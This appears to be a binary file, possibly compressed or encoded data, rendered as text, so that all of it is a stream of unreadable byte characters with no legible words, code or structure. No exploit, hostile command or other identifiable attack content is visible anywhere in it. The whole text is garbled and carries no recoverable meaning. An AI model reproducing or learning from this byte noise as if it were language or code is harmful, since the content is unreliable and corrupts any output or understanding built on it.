w8�x����t�+�Z�&������E��hIQq����_������.٩@[�ފ9z��^xQ��H���UW�+�f�w�����8�Udf���0�v�do�Pӓ��LR��=v����IyU����#�)'��y!�߳��ծ��_����U�r*}�"���]��B~)��:{r���'��y_)�P�l��#�w��Vٶ���ei�&����-�d�	�g&]HG�8�"�r�B�.	�Y�UoFh����RbފԓZ��ˈwˈ|v���c75?�e��.4��WI����3xǟx�w1%J������7+�f��n�؈��Z��9��D���4p����6�u���B�~U%�ǈ�����|�J��>��>�J��.�.�"7�a&�$2��?�M[������*&�t%<��ϱ�L�����7����J��J��J�J��Ɉ"����D9m��r~��d�Z\J��{��Hd,�^�M��J��?��J��J��J��J����>���w�7ȁ>ȁ>��.��J��.��h�������h����(ν�X�E��E���l����e<��	emΡ���?��J��J���J����ȁ>ț��J��J�J���aI47�ϛ.ȁ�))�	�:�=���˩)}ˋ��m^8 �؀I��6�����ȁJȁ>ȁ>ȁ���ȁJȁJ��J��.��J��?��J��l8\����țk��������8�n������R�1���2����j�y���P������Jwȁ>ȁ>xˋ�J��J�J��J��ԋ(��xˊ�����ovˊy��9�Ԉ�i�߼��e(�2(�:x�'_�2(�:H�hD�����|˷��[r˻ُ���Ϙ�������ȁ������$X�������8��9��2�������:��I�l����|ˋɁȁJȁ����x�3r˷����������?�E��8�����Q:�$��2��$x�I��2x�*�?țJx˷|ˎs'����邯 ��ɏ?肋��H˿��&xn�w�hm����:���L�:(�$X������?}˷|˷� �ě������ȁW��h� ���X_���j��=~�Έ~��E"��z��(�k�����|˷̛�f5 ����iʏJ��W����j��j����i*r����X�2X�ex˟��K�;x��*�Ux˷|˷74w˷|�j�*穃������r��}���2x�0��穂h��>x˷|�p��x�.�����x���k������6� >��H��=��1x��}�Ʉ$wx�:��78����|}�>�7x˷|�psˊɁ���� ������_x����c� ������vz�	y������,�Q�j�_x˷�?�F��+�����ُO��Ԙ�瘏]����c��j�j�h8��
jI�8��'`xs](i
�tK����^�/(�b�b��n��|�?�?胦��xp���������X�94����P8����X��Y��ڼI�W��7���c��y�7x�n�hx˷��$���waI�ُ�x˭�E��a��ߵ�hX����:��E�*�D�O��5(�:8�#�K��K��K���(���i���|ˋI�?h�5p��x�Oz��	(���<q�Oo3k�	�<&�9��:��7؀h֮O*�Z��a��n��|ˋI�5X�?��U��x�癏iȏh�ٸ�{���j��Wb�Ԩ�2�q�`x�i*��|˟��0֞���y��xˊ���ȏ`��n(�a�����ك������CH�9h�����q�(��wx˷��?��G���ُ*�ȁV�.��b��U8��c��Y�������s��7h�c VC��7s˟y��|�Ԉ�7X�?X���"�	�ȁ����ȁ X���ˊ9�h�Q��r�\��;���V�c؋��B�7x�$��.8�VȌθ�8Λ>� �|˻Ɂ$��$����7�	�$Æ7h������n�8�!�L�+�	����B���<�z��_��Kxˋ�_��|˞Y���Nc�ZȁE� 8�ȁhxz������Wwh�W؅�م��S_���֎��(��|�J����j�j��|������^�^��L��h(�x�iX�iX�iX��� ���ȁ���+h�+h�x˻ﭷ��:���y��*��*��*��>x���^�8��:ַ�������Q(��(��(���b�Q(������X�x˫F����.خ5X�KH��<�x��y�7x�78���v�����䢉h����ȁȁJȁ���jy˷���%��̛X�#��$��?wx˞�x˼I�>�>�$�����X��	�.ȁ�������/��
�9�H󷦘��x˞y̷|�W����(X�$H�$H�>�>�>�>�>�J�J�J�7x�iJ�?��G����9�.�O_��8�b�i(��`��cw��y����|�V��$��>��>��>��J��>��O��>�>�>�>��>�>���|˞9�T���8��9����i�C�|�Ǜ������]���>�>�>�>��>��J��?w�?��i���>��?�>�>���x˷���8���E�[�q��)Ʒ|ˋ���|˻��>�>�J��>��J�>��>���|�*�dȁ��*��<t˻Ɂ3wf�����=N�j��x�>��$���|ˊ�J��J��J�J�>�x˷�
�������!x˫����|�˸�k��H胷|˻��J��J��J��J���̻Ɂȁ���Y��8�&aڋ9�EX�Lr޷|��r˷L���j��yx�1x˷|˔ڌ�w	��9�����̍�?��x˻Y�z˻���[��|˷|�kX��x˷�%�Łɜ�E�񠩍�|��x�˼��X��|˷|˾]���� >��	�]x�C؊�u��I�T|�OZ��jx˷|˷��������Ԙ��9�����n߷�	~}'������my˷|˷܃�p�J���̌7(�Qx��Y��u�Oz��脮��x����|˷��k����*ȁ�����Ԙ��ɁiZ�����}˔�8E��?x�)=�|˷�2��=wȤ�y� 8�8�ȁ��Q��о����șx�� @��/���邷L��x˷|˷�Rv�i*��|���Ex˷L}h���|��8�|˷�k؃v��i�ix�.hO����i��|˟)�������p��X�ȩ��|˷̛k��%8���.��O��*8�X���L�瘆ix��x˷����E����=��k���|˷<�U��U��y��Z��^��^��^�^��X�?�?�������X���|�*��+���0�	.x�6'j���|�Ը�=��k؃=��=��97�Q�Eȁ.���J�J�����t���	y����.�� �h�.��U�h�� ���Jȁ�Ɓ������>(�l�/�=_��+��T�~�ˑC�EGsp�q�����JB!<ژ��������? �;(*�@�Y��5����͌����q����ވ���������w�%���M�*	\��t+ �I
��r��		������`(k ���(ho�	��sY*�C���I���� \|	�G� ���xI+���*�h��߂���h:�~\9�߅����q9I��r��{m���>H��ȒjM��ژ�q��P[*���Kb�i��V�$=9�������l��GЉ���
�%�!���0�s����Q�)�u�N�<yKH����4��*����Uo޲�d߹�I�X�^$O��d�w0x̍�O�B��LmE1:s��?��V���]���SD���ë́����Z�M�/�
 ���ǥ�Y�V�Lɇp}���8=�[�u�Wɥ)���T�`$��R��+��I���Z�޹����B[(���p��U�P�(����(�6�C�8AL��M~�ݍ�a?h��`�
�j�
x0��PP�z�.���&��ӟ�X���ޚ2��
��
���M��?���ވ�A�Y˓�Z ��.BYv��Lw����������� *�`m�c�j���W�&}h����b���/��S��L��ܛ�؝PS]1ԝ�ʋ�����N�*����"��%qz���ɳ^�X=
�P"�8�m�̇�)��&'�U��c��$5��Pׁf.'ٮE�H<�R��Pz�������o�<�h;M�����l�&�4,Qm,{n�֩�"����u�وJz�Wa�E�U1k;r��!Fv�̙��;��ߋm(y�y2]�\���/ �w��phF^�J��I��6)^ޑL\�1��娼S�A���O�l�&��$�J~�7ۏ�Lh.��+�]���jק$>E�E�&��O�<X���n�g��ƻ	���#]��#�:3+��7�s�<l�sΒW���2H�E��F�z��uF����}%�'wv�}\%�4;ʮrj�rl���@I�(��E'	���\<�$H���쐟���E�YyKvf+��˹�$�7����G��(H�	�,�,4�)�����(�w3��!�p+�vf�J�
EĢ���2�Y����¬����8�l��{���
Kb_5ٱY�純L3�5���Ċ�| O>e���ӑ� �2���)j!#�$��c�0x�Ob������ D轨"G��4���	�Ӫ��Q��y�bތ����RH-P��ʔy��jj�jΌF�l�@������n&��[܆;A���i�ƀ������ C�Ϻ!��V�e+���M�D<��A���Q�)u�xtH
�Aw/̖��_��;6��c sK�� 7	��GdK&��1 fy*x�[R��G�~;�}CU�� ����Ĕvx��	M��{�xH�-	��l���K��� s�$ށ����	�ڂ���;:k�v<A�6��2j�N<���/m�Ǘ ����� �B
����.!p��W��Z`(K���~���ɘ%�i�c�̍E�����<�})����'2���!�}R߮��ϻm村��
��|*�� Riy/���r"�w�=%N�#��,�YȆP���<+F�)��HvXh�% �ES�GN"~�\�o2B�) ��J�L�A1�g�*���z�����1ܝ�����=�]I�J�'��'}��~J��_� e�RrU�_6�-���d*0?�RҰ�o�̊���@�0���rY���#�ٴ��:�� �PbS���Pܫ梓��M�
8��h C}���L����2#3�AIM8О���N �Er��u���㧞�V�L�Fy76߰2\w)��3���OZ���,�ژ�M����T,�����κ�t�l�	�0����G�O���!/5l� �Y�ʌ�7��q+�$�y���1�-��<8�C������]?�ZB��z^���`Z0m<��)��r�������[x/�<���*"]6�\���I���8K&2�A��0'�L��o�W�7�VL�^�112H�DI(���F����&�5@�1Tk��(x�9H_EK��`�*�����e���w���Ij�O\1�l&�g;g�-�:܆�Z%���qU�ͦ~�|`�D�G�N?�{�]��3�H�"���iW����a0ޮk��R�*�fʺ�b>�3E�>�I�0z�Iú�,È.��$@�#z	�SW{�q��H��z+�mܒ_�o�oy� ��h��2�0p�kċ�䫂�X��	|W8�n�Y��˗��h&���8 �$�ݰ�.}IǞ�V2����x��	A����ܥ	a�J�� �Zk4^0Gvϧe7+���}�wb�Wm�W��
�;K�h�Z"��	�(⊯<�@���ϸV2FO2QG8��Z���� ǹO����_��|9�{\�,�O�F^�7��H_	8Z����x���ȋ�H�C��h��ڈ��8�(�����_��P��P�����o����;��(8��o	<	9��P�1]�(��ةf��(ϼڀ����Ǒh
����h��9ΰ0����:�˧���?��᫐��������o��P�P����~����B��o��?��x��w{�H���c���X:��x:������h/͡ϝ�@X�0�Pߌ�h���9%�����[Ǝ聐���Z�f���3`�O�O�����P�����΄�����	�������\ɸ��x�yn�4�b@���~
p��9������L�䪞�X����-!I���^�ȅ��ࣣ��������a�8����;��G���������I`�����NÜ��Z�o9����ȍ�L���	�N��w���8Q��{�	�A�2͌�@�����.�������:�����P��8� h��꼴��8��x�`�@��_�9���ܺ���7]�j�^�����y��`����a�{В�d�ҫ�x��h����ڨ��x�+����ܗ~�o�����H��a��\��������_}R�+q����� ؀�	������X��X���Q�?!�}��X�Rٙ�> ]�1���oY
��+��㪿Ͻ�0Y�(��H�w0ϛ��y��x�=a�;a����}P�
hډ���a�E��8�i�3(�`΢=�����X����Ap�^��UA�>��N���I�ŐY�5�=!Y���! ����q��-*�u��	E��mI�)��o��+��/��͑1	���W���O�\�x�y)xZ��� ��2(.9��
*���Ҹ�z��*L����*��J�H�Ѳ�(w���B��M��o�#�位��0�z�b�~"��w(��Ȣ�*��.cJы��-Z��ۜ��]w
G!,B������l�����h��Y�\-*j��+F�ťP��N!{����@]��z�o��(4B+X�/|>�b�ѾҼP�ĉ]Q�3Z�#;!-�\���*,�̰4@�h	��]1Z��������K�W�ˮn�ֱ������X,��]/�>2 a�������Ԯ2���$5L�8;ץ~�È#�����ڱ/�p��-�9�)���H��w2�mi�xj �S� ��~`b��<����(�B��>��9 g�แ�X�Z��#���b:��	��=�A,)�����߀��&�o�H��O���p�� L/ĩȍV:�#+�� ��u�]",�	"�z�]��A����ĸ���-c�9��9�!�P.q��rѫ����C;q2�F2�G�0�'=�,������xφ����.�ù1���r<��&�4�%��*£����*�,��s���"8�w~�ʈ�YY�Ng��=�(�)ۋ��,2J����@-14� ʨ"�X��.���]#��|�{��#4�Q(4��o��,�@c3�#���i9��"�y<5����/ )4;PJE�
I��m��:���:�P5�͙�:��魈�b���6;�����h��C;@���B��(-�C	���T���-ؔ�>�>���@�"P�42�3c�<�.!{���8���O%��7���:f.��Ӥ�w���c�e�H�zߎ5��N�!K�� h	N�b�2zK�2�2��Й�Y�G�08��J��Ƕj���G�v�䊋­]s߼�LaֵZ���0IA�=2rJ�Q������6l�9�K�� ���
�I!�KI�t
�<0>�L�X�T(J[B0�57�H���S%T%S�"Ӵ?��($��E�8�rM���������tE�h:�b$V�*�I� �x��X��X��(NHo)�1�z�D¼��TI!g|�u4�wTN�L�����>��ЄBY����AX։Jù=��3���-7���T���Ď�~_�f�DH��k�.�0GS�L(dHKI��U�XzX�Ȉω)���3�X
���ni���SÇʸ@�x��X�Mx���~d���G��_�H���A)�E��@�;��H
e y,����VT������#2{M	�H�^�,��>������1S���`!�5��A@�:iY�n9	��Њ�e*��1+D�5���Ȋ����Y� w3[�����-I��^i��1Ţ�a���N|4��u<B��W2-I���7��Z����y�(�:x�!��Q�u���_��k���������ҋ�>�߂ø�>�8#�(��h�������ǁ�T�J��B�C^AӂU�����%����T���Q�4e0����'��#��7������ �2��+B�����&�B�A�X�[��b�:d1 $�S�F�(���ԭ#��,�Y���>o�٩�:������P���z��w��Mj_[ 'e��5ՙc�����D���;ja�3�o��> ����x����IZ����0]��P�hW�T�����8U�Ҧ��&�2�s5[�8���_�p� ��CN&�Z�$��R5UE��0 n�M'�e��x 3�f�\��E�Q�W���]�f�$��g�H`j"���Be�5�A2���n�Ԛ&��<�i�����#m;���XdK")��v�B��bD_k5�5�\n��H�+�u��B�Ȉ�F(ָ��i�wFn[�)�EZ�ǈ��F�=��fO�G��'-�V��Ҥ��	f��O��* t!+6 +Y0u���'MV�$E�NZ��X�4�rҾ��8{�d��I,@�^�IWE�c�5|�0	xE�����!�T|��!B�<���!h}M0�d�_3���J(fM�_j�g�䭀<5y�^�[��f�~hJ.~b��M�툞5�,���X���!���f����"&�S����hT	e�

���>3(F�WD�F	�#M(�˵mM`J�rw��|�L��������*8p�֎� ˊ�8T���6$�Ĝdj{�y?*�|��u� �aj�t��"�$�-B��v�i_Gv���c8p0�Y�@�tg�E�r~O7U/j@�fK�&a�7W��u�@|W���x�}�,����ԃUT1Ԥ��nn8�}s�`��A�����1�����6���1r�S��9+i�*���R���M���5=��8!4�ؼ丅[8�W��f�zG%��q��Hd>Z1�覆"A�/���-w�YV��,�߹��8�k�`JYN4��䘖�1��K�Q�p��6ڞ|�_�7t$5��=%a�]v�%W�,��>��"�'�%�EC��p餘O��̸��5���h(#�$�J�F�e�:��e*��91��3a�#��)���n��#���'Ԓ�(A;'`�[����'���xc]E��5��xlI��/�C+B'Ha�����Ht�r��)x9Q�=�oI��M$��[�t�B�u�T�GX4{B�4�	g4w�"� NBYr7E�:�>�brPbr�:۰�v�M�EQ�聉+�NG�̤lTI�{X$h�@xz�9u���Gb�/���[��'-uO��J�s4��9�:R�t 2%ԝz����9t�S�r�-�G���.N��]N-urE	�Ď�\�QK���2b[ڢӋ��i(W�F�i�2z0�+�QnS`��P1��pF��5_S N�"��g[�8�O�Me��9!�mj�q�".����{u<�u1T0o�r,�=Cc$^&R�w+��¶5���|��6�9f�#諉ۑ��H6�i2�ʅ!P�x��]� k��>1�ǀ&�����"w45��H�F��?�� � �Ӻ	�p��Є_[�ۢ�F�Rϸ N'��� ���)T�ի$Lצ�U l`Lq櫦[�h(E�ی9xl��}��: ����1PO'�2��)Z?��q�o���$���V �5-�J�)cU��	���娘�Xگ0�'nD4�i5�w�8�
Q��)��#��x"�#��_9 w`^{�%*͝�tA�ۉ����+4C��'ɴu-H4��'�$��q'm�Ź�#��9�
`�?	ٚ{E@��X�f!��'rC���'��#%�b:�7�G.f6]f嵮�#H�\�����_Q3���͘$���/Cx$:X1�6�?�8�&��ń2�2H;oV�%�Q����z|��L�:;��!U$<���gP#�H�G(��?/��>
I�_I[sѣ}��,-��JRmCZgx>U�ur��|�G�wЂ�7���jKO;�)��-U! \�D]�P÷���3"%��К̱y�7U�X�,�u����لE�Ȇ��B��'�&�J�|Pc}��X�0��J����J��J��J��.����uG(|����-'�in�u\Ѯkp�;��?�p�z"�|�J�J��J����ؑ�ɁJ��.��J��J��l�"bP���R�����~uT�p��r`�s�؇'(���Ԩ���J����J��背Ɂ>ȁw�J��J�J�JH��Ɉ�.Ș.Șё���ň�P���P�7���)	��rξ�����ŜJ�J���Ɂ>ȁ���ȁJ(�.��.��J��J��J�"�֑X�q��.H��醊�������<hj�<�ؑ�Ƀ���
x��y���.��J��JȁJ��J��>x�Jȁ������J��J��J�J��J��]�M����÷�+Ȝlx^�.h=�����0��B\��(�2��2(�:ؑ͜��'�J��Jw��JȁJ�����<ؑި�.��J���(|ޑ�y�Y��;�Y������8ҩ�9(�:(�2(���K(�:(�ב�ɁJؑɘ.���������瘙�؏"�+ؑ�نP8��Ƙ%�E�ǽ-�:(�2ȃ�2�x��)��I�ɜ>ȁ>ȁ�Y��9�Jȁ�JȁJȁJ(�Z��.)�.���j��j��	k�h��:ȃhx#�Ї���w�2�����:�� ؀#�pɘJؑ$ؑ91��qёw��ȁ��hx��8�j��_�����̩�=�eb~�Y9��2���ث�ܑ�y�ّ�uɘ �م�9����8�ah�jH�J#���}��)��h��y����:����ّ�ȁ�cّ�ȁӑ�Ɂ Ց���>��	����i��O��$��ξ�2���ك:(�K���ɜ.x�ّ���x��ɁّL�����+�=��?��^��9(����2��ޑ��[Ȝ=ؑIy� X�h��؏�wُ-�j��&X�h���	��Y�2���(��(.��5���Θ7��:���[ڨؑ������ك:��:Ȍ1(�&ؑҹ".x��ؑ.���ȘW��ػ��Ɂȁ9��:h���>�&�ڋ)�5Ȅ5�)�j(�6؆_؃%ؑ��K3�.Ȝ(�稘.H']x��y�(�ݱ�P�j�M����Ê�5��=�����:Ցݑ�N���U؅�)�/�j(�0'��ڙ�?�?HKx��ǘ�x��X�Qx����zȁ�w�08�P0��X�%x�	��Ƹ)�d�:K��K��KȘ?x���n8���aؑ����?H��Ę�y�=�t<��j8�R��.��7��=��h��Z))��H���I���3�x�1Ȝ?��sZX����$��c���؏)�91y�a؄�Ǧ��ҩ���7ir� �K�E�)�1�5���ؑ*���)����k��j��j�J���8؆&����?X�?X�5�L�y��	����(���G�����8��%w��%ؑ�<�����|�:(�sQ��ё�������������9�W؆�I��y��y��ȁ��x�/H��ȁ[�a��j+������:؃��(�:(��.�ّ?̜��Hzؑ����Q��ި����8������8Ȝ$��Bӑ��tґcȁ����[��c8�d}oƜK�ޕ�	���T�Ƀ�ԯԑ�9�7x�ȁ?(�i��Qx�&ؑ�}�?X�?X�5hH�� �r�9���7/�Ɂh�&�b6�?wȁ(N�x�h81�؈�ؑ�h����7H�7X�C�� �78�z��ّ ��b���Y�M�� 8��y�?X�$��u�ҩ0G8|�̉�.�� ��n߄ �6����l�J���	�zxi�l�F����`��(�h���ё���Q������Y�MX���$��5����Ɂȁ.(Nň���]x�]x�]x�W؅Wx�x���W8ޑ��q��.����X�E�Eȁh(���7��"ؑ��ّ�����ّ��L�ӑ��hwȄ(�������X�iȘ`���/h�����y�+��+��+�2ّ�ב���*��*�����J(�x(����^�^����Zّ,�ÿ��(��(�Q�b��)����h븘��x�ڑ���y�7x�ȁ8���8�yX�U��ȁ7x�����6)�F�ï�bȁȁ�ȁ8��Ɂ8�H�ڑɸّ���+ݑ)�>Șx���>�>H�>�]n$�Jؑ=�E8��i��Ɂ��w֑�wّ��\���$�>�>�>�>��>��>���7�>�>�>�>�>�>�?�5ّR�ï�/x����.�t�ڑ��.�]��ؑ/���$�ّި�7ȁ>�>�>��>�>�>�>�?�ّ�Ɂ�]�Lȁ�>15:3ّn�ّ�)�Ȱ�>�$(�>��?��>��Jx����>��J��J�>�>�?���ё91E��(�iؑ���L�'31~ّl\�h�wؑ�?ؑ�郇���>�>�>�>�J��J�J�>�>��ّ�Y�@8�*ؑ�ُ����בy��
�C����+ؑ�Ɂ ��xH��>�?��>��ّ���J��J�J��>��>��(NّS�ß��iX��n��Ł��3��ۑ�b�j��k��78�x��Ɂ)�>��J��J��J��Jȁi��	���Y�hX���Q�ϊ��瘆b8�h�f|^ّ
���ؑ�9����������xw��ّّ���Ɂ91ޥ�iH��y�ix���ܚ���ƈm.��ؑ�臐H��y�ّّ�كّ��L8�*ؑ����޽ߑ@I�����ɘ�� �ّّ�ؑ	iƁ�Ɂ�Y�Qx����ّ�\�������ؑ�Y�*X��Y�ّّ9���^��^ؑ�q���Q��x�ȁJ�h��ӑ���z�+ؑ���ؑّ)�kؑ���.��J�h�.�.�����(�iؑw��.�؏�_�ё�yg���hؑ���(�z8"ّّ�ك��6�I�nߑʤ�Qx�W�	ۚ.����-Q��ՑYx���8|ّّ�ك=�����8�ȁ�(�ix�hX��ۄ�U8�ّ�}�h����h��ɜ�ؑّّvŘiؑGۑx� Ȝ-ё��=�������.ؑ��(�Wޑّɘ=����ّ�Б�(������瘆�ݑɜ(�~���*�.wؑ������ّّ���=؃��Z̙�9|�9�y�瘆���ؑّ���x�.ؑ���*ёّɘ=؃k؃i��.��^��^��^��^���	�㭘J�P.��.��.8|���ؑّ�Șqё�����Fّ޸�k��=���ك=��=���Y�F(+"|���J��ȁJȘ���p��zȘh�� 5�.�.�� �.� �.�����P(C>Ⱦu��W(�h��7u��{DI�vI'7�t�t>8s7:��ބ���>�O��, �J�Ï �j\����H���j2f!����q����舤��������w�I��������̮Uv� �)��w$(H����ʪ���A�� ��*����{Y��	̀j�`��ƨ��t�ҙ���Ʉ�	<!����+~��J����e����52=a����
�a(,R�	��ˬ�Q��<Q/�F6c>���]8 ��3��@����.M:�5�E�JGm#�1�,����h2����1�n��p�G��bVF�|`�M�=��3ݫW6O��z���!�Ԙ2`��F��C�S����wP�Q�e4OGs�Ĭ*U�B��6�ͥ
��K��wwv��Ω���^��	��K��UЋ����T=m��$hI�������E^��=��Өf�)j�ô}Sز��Q�
�@��^ ����;�͞��������х�_
�	ܩ�5�]�����$�ge�๚l��L�
��t1��~o��
+���
t9���J�S�����1n��Т)`����Y��\�n�|�]ʓ� q��y �����@���)���w�������\�d���!���	�޿���R��R`ȵyd��"E�������*�	z�<���P��j<��Ͳ��6 �=��l���bFE>A�Hڣ���g4 ���$�
��K:si��(o�=Q" �C�y����a�D`SȉR :����/��a��6�K���&S�{K��� �e-�
U.oZ��RNڒч�zB�g�kȿ���-</���܆�.� ��+=�R����3n�aUfJ� 䧊w�֜ܣ�E���DO�>!Q6c�F��<��� >%���'�j~�I���m`7�\��&}�"#QkB��\b����dj��l��qJ(��}�SU�8xU�,�C�W�̜�c�SP+hvq0۩���C���R�|�ʆ'N�؝�p�Q������g����:E��}��|-�ǙcɌK��8�6Ht�����O�p��ω�%��YE/��e���8��� >zH/��c�%>̶����+ȃ�o	Q���
���wT������*pt�����U]��=#�����ˢ9���o�J0
>!���@HL�����y��-������긩�w�͸�G��B��C��A�#)ŏ�rՈ��B�ٮ?y�Qf?5#\����)��Bb�c�jD2�&���$ԅYp6iM'��1n�Mxz�Cs��~���Z��)ğGj��y���lJ�>���X�
xM���hd-#�������ش�B��b��捹���6�B�:��YNw��m�4��:��NϠ����pl4钛�,z��[<��M���������x��R�V�?��݊���b<�Z�H/R|�de#�<�p ?�� +~���� 3C<�눉�b���݀�	��~�h��):�B���ٜ��+�7�9�`,�R�����r�\t�U:a�a$���������4��2���XC��ե�;.A���cY�a��Bh����q"_��J�*4,R�����<��bO_̋��#�]�=wr��M)��XŌ��N���4~0-e��IF�^\8�����Ԟ
I��˃��\?6��mʍ+���_����j`-X�o�y� �h]h|��Ѝͅ#Җ}����Ho8���#�杄V_?�� 5X�� nr@�{Qv`���A�hTv&��� L��H�4­�QY���1G�
?N5	�/+V�#"x
!��T����X�[LWd9��
���:(ꞓ������?ST6�͢�<dӃ#��Xm��Ŏ�Pw��`Ȋ�-�uf7
 �
��<k�#%��d��Rۂ�
�Ot=���0��J�*Xҵ�du�������B�ʃ��*����J�U���	��sxU��8Y���,Z|VH���5�6 0ŋ��I��#:�μ����b�o2O�X(�C�)RpSm+S�Z��V�J5�Ja��{��T��%�� �$���/�|@͊���@&�׼���#)a@�T_��3�ߙf�-���J�i/���VxSN�����s�qw��ߕx��k�2��k��.�X�T�P��ܺJz�����t�H��Ey�r��;(�H�C��+��_=��oh ����?4H�rL6@+�(S�!�A�h15�Om�����
�,.6p���L��,�mC������H��`��:QPN�T��(y�&�:7rI{���X�.|eZ䬧�;l������{+8�>�4QL9F� �1`@��m9E@D�z�,i���	�y9ѡ�_ I�wcE'�j_��ԅ}	WG�2�H�*d��w���p@����G�f�hx�w�������y��?�]D_��1��������vو�8������%��ȉ�i�ڙ����[��ޑJ����g���|��y�)��C��į�_�
l
Y��� ����j��9�_�%=НK�w�	F���?��b?��|����x�˕�������ެ����.
���ր����l]��Ίe��*��n�&�ힰ����ȹ�x�IM��H�������憟�&�yܕB����P
�wP��P �Z���j���]��D����(��	�h�刍�-����~�ǭ��{�xx��^��}����ٟs_��(�@�琍[��(�����8�@�ર#o ,�	̸�����_>ܔ��,�����(����x��+����~@� �N��pj����≛�������������`�-I��0<	͞�?`����/[��>�ӿ��h�\��Y�����h�`-
8�[���(w��#w��j�󼉮x�@4�μ���ͯ�A�O��y��0�@����q+��h��ۀ�_� _������:�������ΒmJ���\�,�������a�=�ъ���8��L���G�	��գ����؀�hডߺ�шl^�����������q�������b�܍�4�זHՒ�� ����%`�D�ѱ��Lؽ����������xup�x����:�p�;_�$w�l�È�".�=`����M�ٍ8��j��>,��h�Mь�A0��i���X��1�q���*.�ƈ)�iڡ�?
T�a 5�x���/��� �]�x��ʶZ��z�O�	�3Ό�b�����m���![+��@�������&1lX)�
�>��H�p��������Ţ��� ����O�:/�u�t�����vI�*�Z[��]���ʫiA`)�H����x�����~����0��w�h���i�!�B��h��Y.���ȿ���mN�h����%�b�-�<��?���-���#���8��	p��+��	o��&����(���͚��^-%���"��!��T:���딪˩X�������-I��+��!6�$#�z�'�H�&;�ؠS���������fA���8��%������o��h�ŀ�zթi���������#�Z��Ȅ�����"K���Q �M����L����]�a�%�8�w�	�S/�qǽ�˔�&��/Vr�Q���<��8��׾߀\���,�C���p����Q	��)<4�"��.胋,Ձ�:T� <-l��"x� �ۉ��8�?���(΃;�p�$�����(�������q��?��;��&��>$�<Փ�~|(<��h�������y0��=k����#����1
M@�9��������>� =��<�k�{*/]�r�P��l�dZ�׎?e;��e}���]���:Ir2��Sw��X������}�G��/C��S2F���"��H���͒8-��=�;��ܒs=����sV�"\�'ݓ�+�T/0�m�<������=l�&8��W���*�y)���]�2�k7��������9O������4�K)�= S���᪎
(����8�t5O�E`?[��I��L�1��!)�$	����O� �����H���)Aހ�M�=��!@����C�L4� /3I�8�O��h���#�휲x�wk����U��z��2�8�X����)���~
ݞ+��A�����83&۫XJ>��1��1.�+#v,���	��ξ( ���逝2��[�=?�D�������=�!e�S�\���z��i�������O'��4%��H)dOrO���a�1
���	�Ui�T�pCarM�8O��8 ��>z�{���H����0a���y�J'%m���$��C���@`O�1;��0�>9�C���5��!Y¡5�}@4��kbY�+�w3�"p���RH�Q
n�SD�� �����\��&�>�8��N�K�dF�2Z���~��9BF*j���2�8?�3����7Ì/sAƨ0��R��2��LE.A���m4��H\ÄC-�7��Z�8�hJpr�#I��F����o�\_�u�T��D�r
O��R�ל�)_o��35��>���؎��[���PSءIJ� .��DZ�j���?��8��85DĨ��^@u��H?�8�y`�y0��U��B�����2�w�[���SO�(#�h���3��(�	��^�t4�*�i@�%���1�������jDG�0��'O���O�Q��s�,eL��C]������1�8����
���Sm;�+�7I�5�W�ψ#/�$I>�2i�Ȏ������N����NܜM ����!TS�R݄ P�k=u�8�9�fj�ȌMع�#V��	W�'<@]�8��Z���P<2�x_�V^��LAR���PX,�m��I�J�AJ��'
�*�"L��&k=�w`��(�3T���e}�0M��Ɉ��iG��v�T��F�f{�(������E؅+pA�N!	G���\ u�3���?�	��8���ꊾU`�5�T�?��IŘ%��u�8��@�d�p�/Z�U<�Ē������.6�������:��nl��7�Ccn2rz��h`�9<��ubtf@h��H��e	�8a��ۅF��釓B/�ś��O�0�G]?�s�c�Q\y�!�	�H�ݛ5��^�����TDj��nQNw^��n	����"�����b��)��\GE��%�>�X"a�U6��8�hy4vI�X�!c{NgU.�+4��o@,\�3W��Q��l�'�?ȧ�� 5>�9�BB��]2ܖ7�!(V��1�Ą�Vb��#��U�b3Me�3��o�r?\"�Ub�y�7d���,�j�7���[�w|�쎗�4��!xr����j���d�pS�9��GO�`bTI�����h�%R��A�����|BǗ�^̏n؇*�p,w_(�a~�>�A4%�׌���t3n2v�É�h�s0K���ZW��9e8>]t0:@Sp���T���"}֎[xR�y�6�l�zu���`)�aXz��3����F$F��M�!)#�h����� R�<]�Ŋ�rO�O��pf%������5�ǟp>�rbDv�Ɋ�̠ѣ�6%�HH�����%�����,��R��_�e;��&�9�/��\�U�@6�<��џ����~a3��j�M��.�!��' �o�TY������k�wt�>4�v��8���A����-�x�)B��hj���hW��SO�w��%{r�븎Zr�\�wדi�#U���Ci���Xh\e��u��P2Ǌ��bp�Z
p���C�5"|xR�����2��n<�rd)���r$l�S�=�vݮ{u��@2d��R�i����2&�E%Q#��7y�(Q�D�rMU����i��S눓ec鈀�{쿽��0������ϧ���6�ê�g��� �bx���>v&e"WJ1�<���<��
���w��\5oDµoϿ����|�s����2ZÊ�tYx���������ȡ.#tg���;.p$���?�c�zݠ7�p�,I5C֠U�B�,3U�ؐ��}�q]THl��=�"�?�r�7��nRTCj�����f���_�2��s
z}�G�U�}�X-�����'}'8�3[]t�Iv�w��� 7|.)Ap���U�+���U��{�'���?0�R��5n��v����8��8����xe�.S-W�K�蘋�pU+[�96ow]w|�k��޴����=� -�w�Pp^G�#�-��яNl�E�^�U��;���x?.��ki��-v���O��ܣ���b��ƶ5Q2�Q��9J>HҠ��e$m�E�ạ提|�`��5�n��2�v\���K�ᚘ��v��J�����2Q�a{�9* �]XiV$��c�#�f���Y�7HAӑټA$f���
���8���.M�4:��_1_%�C?�/l���U��/⪰�����$�ul�-���f��x�-w�C���K��"8p�t[�t��c��Q'.�oGu�l���L��3�]�A�i����#��ߨ���3�8�����N��;��>� e�RN⁎B�t�އ{�Ԓ�2������x(Ș��"�������⦘0�>^|*�#췭X�N2o��;voO՚�ir�=A�nᠫ-k���xV��%:$���:�E:�Mo�h>*Բu&��7F���u��\+�T�<iI�a�}`�ȝFd��GH �m�01Pw]�>^|4w�p��_#�Bl2o����Ѩ�$�$������A~�����9�M|�.�����WR����Zi�"2"G�e?�h�n'Mw�=�Qx��q�:����Ut�H���;ǘ�Y��"���j���J��.��J��J��J�>��>����.肌�.�Jh�:�t�A~_���-�n�\��9�@�YD�8k���r�{���.��.���́ȁJ��.��.��J��J��ۃ����]�p�r�dduw<_ڧb�ł�C��BV�Y/��J��?��J��J��J�����7ȁ>��ό�3zXxщ��.)����<N}�z��$|�R�EX�6�����v<�z( hx���f<� F��٧?��J��J��J�J��́>��x�J��J�J��J��?h�-X��ϋ)b��x�k��Z����'�K�5���.�� Ș�����J������ώ�J��J��.؅Ǖ��,ߋi��څ�����1���M�������̘7����w��.��J���������ɁJȁJ���w�|����������̣�KM��<��2(�2��o<�K��2��K�`(��ό��ϋ�����J��Θ�ό	